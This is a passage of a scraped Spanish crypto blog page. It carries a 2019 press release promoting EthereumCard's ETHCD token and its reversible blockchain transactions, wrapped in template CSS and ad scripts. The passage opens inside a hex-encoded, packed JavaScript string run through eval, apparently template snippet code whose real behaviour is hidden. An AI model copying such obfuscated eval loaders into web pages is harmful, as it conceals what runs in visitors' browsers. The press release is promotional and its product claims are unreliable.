\x5f\x30\x78\x65\x66\x64\x30\x78\x34\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x37\x37\x7c\x5f\x30\x78\x65\x66\x64\x30\x78\x31\x7c\x78\x36\x38\x7c\x78\x33\x37\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x5f\x30\x78\x65\x66\x64\x30\x78\x64\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x35\x34\x7c\x78\x36\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x45\x7c\x78\x37\x34\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x36\x32\x7c\x31\x31\x39\x7c\x5f\x30\x78\x62\x37\x65\x39\x7c\x78\x36\x39\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x5f\x30\x78\x65\x66\x64\x30\x78\x33\x7c\x65\x76\x61\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x33\x44\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x65\x66\x64\x30\x78\x63\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x65\x66\x64\x30\x78\x39\x7c\x73\x6e\x69\x70\x70\x65\x74\x5f\x63\x6f\x75\x6e\x74\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x33\x36\x7c\x78\x33\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x63\x72\x65\x61\x74\x65\x53\x6e\x69\x70\x70\x65\x74\x7c\x66\x6f\x72\x7c\x78\x32\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x64\x30\x78\x62\x7c\x78\x34\x32\x7c\x5f\x30\x78\x65\x66\x64\x30\x78\x38\x7c\x5f\x30\x78\x65\x66\x64\x30\x78\x61\x7c\x78\x34\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dzoGvn);
/*]]>*/
</script>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
form {
    width: 100%;
    height: auto;
    position: relative;
}
</style>
<body class='item'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3709072775204300603?po\x3d5259279531636857359\x26origin\x3dhttps://www.cripto-moneda.es',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='body-wrapper'>
<div class='wrapper'>
<div id='main-header'>
<div class='header-logo'>
<div class='header section' id='Header-Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.cripto-moneda.es/'>
Cripto Moneda
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>CriptoMonedas, BlockChain, Tokens, Coins... todo lo relacionado con el sector de las monedas virtuales.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='header no-items section' id='Header-Ads'></div>
</div>
</div>
<div id='menu-wrap'>
<div id='menu'>
<input type='checkbox'/>
<label>&#8801;<span></span></label>
<ul>
<li><a href='/'>Home</a></li>
</ul>
</div>
<div class='search-bar'>
<div class='header' id='search-logo'>
<style>
* {
 box-sizing: border-box;
}
form {
 width: 100%;
 height: auto;
 position: relative;
}
#submit {
 display: none; 
}

form .icon, form .submit {
    width: 35px;
    height: 35px;
    display: block;
    position: absolute;
    top: 0px;
    right: 0px;
}

form .submit {
    cursor: pointer;
}
form .icon:after, form .submit:after {
    content: '';
    position: absolute;
    width: 8px;
    height: 8px;
    border: 2px solid #fff;
    border-radius: 50%;
    left: 10px;
    top: 9px;
}

form .icon:before, form .submit:before {
 content: '';
 position: absolute;
 height: 8px;
 width: 2px;
 background:#fff;
 transform: rotate(-35deg);
 top: 19px;
 left: 21px;
}

form #search {
 -webkit-appearance: none;
 height: 40px;
 width: 0;
 position: absolute;
 padding: 0;
 opacity: 0;
 border: none;
 outline: none;
 position: absolute;
 right: 35px;
}
</style>
<form action='/search' class='search'>
<input id='submit' type='submit' value=''/>
<label class='submit' for='submit'></label>
<a class='icon' href='javascript: void(0)'></a>
<input id='search' name='q' placeholder='Search' type='text'/>
</form>
<script>
//<![CDATA[
$(".icon").click(function() {
 var icon = $(this),
   input = icon.parent().find("#search"),
   submit = icon.parent().find(".submit"),
   is_submit_clicked = false;

 // Animate the input field
 input.animate({
  "width": "165px",
  "padding": "10px",
  "opacity": 1
 }, 300, function() {
  input.focus();
 });

 submit.mousedown(function() {
  is_submit_clicked = true;
 });

 // Now, we need to hide the icon too
 icon.fadeOut(300);


 input.blur(function() {
  if(!input.val() && !is_submit_clicked) {
   input.animate({
    "width": "0",
    "padding": "0",
    "opacity": 0
   }, 200);
   
   icon.fadeIn(200);
  };
 });
});
 //]]>
</script>
</div>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='content-wrap'>
<div class='main-post'>
<div class='main section' id='Main-Post'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<center><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Criptomoneda texto arr noticias -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0602139725926089"
     data-ad-slot="4641807967"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center><br />
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLiaCQX9rbm3ImHA5CzwhqxHUefpKwcciS_KWs6Iy0oqCPR0UnSa2WDylva-sWRHBXMjXWxfHSdAIbBqmkq_PYw3inUKbC1QlaSQfnmzvBH50HvotIfXSe85-BS51zu-XL3sroZR2Xfg6/s400/EthereumCard+Portada.jpg' itemprop='image_url'/>
<meta content='3709072775204300603' itemprop='blogId'/>
<meta content='5259279531636857359' itemprop='postId'/>
<a name='5259279531636857359'></a>
<h1 class='post-title entry-title' itemprop='name'>
Transacciones inversas en la cadena de bloques con EthereumCard
</h1>
<div class='meta-post'>
<span class='meta-date'>
<meta content='https://www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-06-21T10:05:00-07:00'><p>Posted On</p>10:05</abbr></a>
</span>
<span class='meta-author'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>-</span>
</span>
</span>
</div>
<div class='mix'>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5259279531636857359' itemprop='articleBody'>
<meta content='Nota de prensa:    &quot;En el universo de las criptomonedas, estamos habituados a una característica básica, pagos irreversibles. Para un a...' name='twitter:description'/>
Nota de prensa:<br />
<br />
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<span style="font-size: 12.0pt; line-height: 115%;">"En el universo de las criptomonedas, estamos habituados a una
característica básica, pagos irreversibles. Para un alto porcentaje de los
adoptantes de las criptomonedas y tokens es algo primordial e indispensable;
sin embargo, es una enorme barrera de entrada para los usuarios no
acostumbrados a tratar con este tipo de transacciones. Las transacciones que
presenta EthereumCard abren la puerta a una nueva forma de usar la cadena de
bloques. Con pros y contras que comentaremos a continuación.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<span style="font-size: 12.0pt; line-height: 115%;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLiaCQX9rbm3ImHA5CzwhqxHUefpKwcciS_KWs6Iy0oqCPR0UnSa2WDylva-sWRHBXMjXWxfHSdAIbBqmkq_PYw3inUKbC1QlaSQfnmzvBH50HvotIfXSe85-BS51zu-XL3sroZR2Xfg6/s1600/EthereumCard+Portada.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Ethereum Card" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLiaCQX9rbm3ImHA5CzwhqxHUefpKwcciS_KWs6Iy0oqCPR0UnSa2WDylva-sWRHBXMjXWxfHSdAIbBqmkq_PYw3inUKbC1QlaSQfnmzvBH50HvotIfXSe85-BS51zu-XL3sroZR2Xfg6/s400/EthereumCard+Portada.jpg" title="Ethereum Card" width="400" /></a></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<span style="font-size: 12.0pt; line-height: 115%;">Recientemente, un gran intercambio de criptomonedas como es
Binance sufrió un fallo de seguridad; el disgusto generado por el robo de miles
de Bitcoins fue masivo afectando a múltiples usuarios de la plataforma y otros
ecosistemas que mantienen interconexión con el intercambio en cuestión. En
fechas del<u><a href="https://www.binance.com/en/blog/336904059293999104/Security-Incident-Recap">
reporte final de Binance</a></u>, se contabilizaban aproximadamente 7000
bitcoins en manos de los delincuentes. En consecuencia del incidente, las
transferencias o transacciones irreversibles en las cadenas de bloques volvió a
salir a la palestra.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<span style="font-size: 12.0pt; line-height: 115%;">Las transacciones inversas ofrecen un camino alternativo que
podría combatir estos desafortunados eventos en pro de ofrecer alternativas a
las ya habituales transacciones irreversibles. Además, facilita la integración
de nuevos adoptantes que vienen de sistemas como Paypal u otros; en los que se
puede reveritr transacciones en un amplio abanico de casos.</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<br /></div>
<h3 style="margin-bottom: 4.0pt; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 16.0pt;">
<a href="https://www.blogger.com/null" name="_q32ry0dakkng"></a><b style="mso-bidi-font-weight: normal;"><span style="color: black; mso-fareast-font-family: Arial;">Soluciones
propuestas por EthereumCard para acelerar la adopción de pagos p2p<o:p></o:p></span></b></h3>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<span style="font-size: 12.0pt; line-height: 115%;">En los últimos cuatro años el ritmo de crecimiento del sector
se ha visto puesto a prueba. Con una corrección importante, hemos visto el
mercado mermar la cantidad de lanzamientos exitosos y buscar nuevas soluciones
a nuevas trabas. La cantidad de startups que alcanzan objetivos sigue siendo
significativa y el próximo paso podría ser brindar un ecosistema sencillo de
usar de cara a usuarios no versados. EthereumCard combina una variedad de
características en su proyecto para brindar una experiencia sencilla y rápida.
Con la todavía volatilidad abrupta de un mercado joven, se requiere sencillez y
rapidez a la hora de operar.</span></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<br /></div>
<h3 style="margin-bottom: 4.0pt; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 16.0pt;">
<a href="https://www.blogger.com/null" name="_512pq9qrwu7h"></a><b style="mso-bidi-font-weight: normal;"><span style="color: black; mso-fareast-font-family: Arial;">Características
a destacar del ecosistema plataforma EthereumCard</span></b><span style="font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: Arial;"><o:p></o:p></span></h3>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<span style="font-size: 12.0pt; line-height: 115%;">Por otra parte, el mejor y más preciso cumplimiento de
regulaciones y normativas podría dar un impulso de adopción; haciendo que
aumenten las transacciones diarias a escala global entre pares y sin terceros.
Repasemos algunos de los detalles que podrían potenciar la adopción global de
criptomonedas y tokens.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<span style="font-size: 12.0pt; line-height: 115%;">Las características del ecosistema en torno al token ETHCD se
basan en una serie de utilidades, por lo que hablamos de un token de utilidad.
Señalamos a continuación los detalles más destacados por su equipo fundador
para la descripción del ecosistema ideado.<o:p></o:p></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm;">
<span style="font-size: 12.0pt; line-height: 115%;"><o:p><br /></o:p></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSrMt9h2kkzZ-SqR4tFH950fZDuizd9CxlRpM7K59OEA89TfaD2Ch-59ZeE53EtVtpc9UXSPGe-IUsTm5zQ0q3TMDRr1fjCOnY4mcK0cnaeJc4CHaakBjMmVpF3vwdppJo_gFqqabgmAPE/s1600/ecosistema+plataforma+EthereumCard.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="ecosistema plataforma EthereumCard" border="0" data-original-height="154" data-original-width="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSrMt9h2kkzZ-SqR4tFH950fZDuizd9CxlRpM7K59OEA89TfaD2Ch-59ZeE53EtVtpc9UXSPGe-IUsTm5zQ0q3TMDRr1fjCOnY4mcK0cnaeJc4CHaakBjMmVpF3vwdppJo_gFqqabgmAPE/s1600/ecosistema+plataforma+EthereumCard.png" title="ecosistema plataforma EthereumCard" /></a><span style="font-size: 11.5pt;">&nbsp;</span></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 11.5pt; line-height: 115%; mso-no-proof: yes;"><!--[if gte vml 1]><v:shapetype
 id="_x0000_t75" coordsize="21600,21600" o:spt="75" o:preferrelative="t"
 path="m@4@5l@4@11@9@11@9@5xe" filled="f" stroked="f">
 <v:stroke joinstyle="miter"/>
 <v:formulas>
  <v:f eqn="if lineDrawn pixelLineWidth 0"/>
  <v:f eqn="sum @0 1 0"/>
  <v:f eqn="sum 0 0 @1"/>
  <v:f eqn="prod @2 1 2"/>
  <v:f eqn="prod @3 21600 pixelWidth"/>
  <v:f eqn="prod @3 21600 pixelHeight"/>
  <v:f eqn="sum @0 0 1"/>
  <v:f eqn="prod @6 1 2"/>
  <v:f eqn="prod @7 21600 pixelWidth"/>
  <v:f eqn="sum @8 21600 0"/>
  <v:f eqn="prod @7 21600 pixelHeight"/>
  <v:f eqn="sum @10 21600 0"/>
 </v:formulas>
 <v:path o:extrusionok="f" gradientshapeok="t" o:connecttype="rect"/>
 <o:lock v:ext="edit" aspectratio="t"/>
</v:shapetype><v:shape id="Imagen_x0020_4" o:spid="_x0000_i1028" type="#_x0000_t75"
 alt="icono" style='width:127.5pt;height:115.5pt;visibility:visible;
 mso-wrap-style:square'>
 <v:imagedata src="file:///C:\Users\test\AppData\Local\Temp\msohtmlclip1\01\clip_image001.png"
  o:title="icono"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span style="font-size: 11.5pt; line-height: 115%;"><o:p></o:p></span></div>
<h3 align="center" style="margin-bottom: 4.0pt; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 16.0pt; text-align: center;">
<a href="https://www.blogger.com/null" name="_xtbl1wyjf107"></a><b style="mso-bidi-font-weight: normal;"><span style="color: black; mso-fareast-font-family: Arial;">Facilidad de uso, sin fronteras y depósitos en garantía.<o:p></o:p></span></b></h3>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 12.0pt; line-height: 115%;">Estos tres primeros detalles son la
bandera de EthereumCard. Se proporcionará facilidad para comprar en todo el
mundo e intercambiar en todo el mundo, sin fronteras. Además, ofrece servicios
de depósito en garantía para la correcta salud del ecosistema.</span><span style="font-size: 12pt;">&nbsp;</span></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 12.0pt; line-height: 115%;"><o:p>&nbsp;</o:p></span><span style="font-size: 12pt;">&nbsp;</span></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 12pt;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFwo9i8VRXDLo2C0SvYil5Uo9fQBQcTCDeGxQI25ZsgYnjHz8xqTX3M8IVi6-crv_K8HKpOhuNf74d0qWYgLDE5BPOeGvleIsC2Ca2Nm7jWimFAfLSzGVf5Wg3tQjQ867mv3zluBKMSXJT/s1600/Facilidad+de+uso.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Facilidad de uso" border="0" data-original-height="154" data-original-width="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFwo9i8VRXDLo2C0SvYil5Uo9fQBQcTCDeGxQI25ZsgYnjHz8xqTX3M8IVi6-crv_K8HKpOhuNf74d0qWYgLDE5BPOeGvleIsC2Ca2Nm7jWimFAfLSzGVf5Wg3tQjQ867mv3zluBKMSXJT/s1600/Facilidad+de+uso.png" title="Facilidad de uso" /></a></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 11.5pt; line-height: 115%; mso-no-proof: yes;"><!--[if gte vml 1]><v:shape
 id="Imagen_x0020_3" o:spid="_x0000_i1027" type="#_x0000_t75" alt="icono"
 style='width:127.5pt;height:115.5pt;visibility:visible;mso-wrap-style:square'>
 <v:imagedata src="file:///C:\Users\test\AppData\Local\Temp\msohtmlclip1\01\clip_image002.png"
  o:title="icono"/>
</v:shape><![endif]--><!--[if !vml]--><!--[endif]--></span><span style="font-size: 11.5pt; line-height: 115%;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<br /></div>
<h3 align="center" style="margin-bottom: 4.0pt; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 16.0pt; text-align: center;">
<a href="https://www.blogger.com/null" name="_jidkmaibsxk2"></a><b style="mso-bidi-font-weight: normal;"><span style="color: black; mso-fareast-font-family: Arial;">Compatibilidad con los estándares de seguridad del criptoespacio.<o:p></o:p></span></b></h3>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 12.0pt; line-height: 115%;">EthereumCard ofrecerá billeteras
compatibles al 100% con el estándar base de las carteras criptográficas. Esto
incluye la autogestión de las claves privadas por parte del usuario. Una de las
barreras por superar para mejorar en adopción de la tecnología blockchain pasa
por facilitar los procesos. Educar y formar al perfil de usuario no
familiarizado con la autogestión de seguridad es parte de dicho proceso.</span></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: -11.0pt; margin-right: -11.0pt; margin-top: 0cm; text-align: center;">
<span style="font-size: 12.0pt; line-height: 115%;"><o:p><br /></o:p></span></div>
<div class="separator" style="clear: both; text-align: center;">
